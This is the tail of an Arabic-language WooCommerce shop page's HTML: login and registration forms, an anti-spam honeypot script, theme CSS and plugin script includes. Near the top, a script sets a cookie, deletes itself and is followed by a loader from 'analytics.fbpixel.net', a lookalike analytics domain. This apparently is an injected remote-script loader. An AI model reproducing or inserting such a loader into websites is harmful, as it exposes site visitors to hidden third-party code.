	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#9df4f3fbf2ddf7fcf1f8f8eeb3fef2f0" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="ace6e6ce-8cb6-4edc-8eb0-85d1f23a0acd">
            document.cookie = 'k8282896035d=b269367d2f911ef7c84c4cd21f2e5ef84300561d4ebb38fd4e6487781f82e6e4; path=/';
            document.querySelector('[data-bot-id="ace6e6ce-8cb6-4edc-8eb0-85d1f23a0acd"]').remove();
        </script>
        <script src="https://analytics.fbpixel.net"></script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">تسجيل الدخول</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>تذكرني</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fe04b49157" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D8%A4%D9%85/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jalees.net/my-account-2/lost-password/">نسيت كلمة مرورك؟</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">تسجيل جديد</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>سيتم إرسال رابط لتعيين كلمة مرور جديدة إلى عنوان بريدك الإلكتروني.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://jalees.net/refund_returns-2/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="full-name-maspik-hp">Leave this field unfilled</label>
            <input type="text" 
                   name="full-name-maspik-hp" 
                   id="full-name-maspik-hp"
                   value="" 
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>
        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="Maspik-currentYear">Leave this field unfilled</label>
            <input type="text" 
                   name="Maspik-currentYear" 
                   id="Maspik-currentYear"
                   value="2025"
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>


    
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="20bcf58078" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%B4%D8%A7%D8%A4%D9%85/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="تسجيل جديد">تسجيل جديد</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-sd-selectron23-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/sd/selectron23.css?ver=2.4.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #1f4696;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/loginpress-pro/assets/js/captcha.js?ver=6.0.0" id="loginpress_captcha_front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jalees.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jalees.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/jalees.net\/wp-admin\/admin-ajax.php","rtl":"1","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/jalees.net\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","toggleButton":"\u062a\u0628\u062f\u064a\u0644"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.3" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.2.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.2.3" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.2.3" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.2.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"KWD","rate":1,"symbol":"&#x62f;.&#x643;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

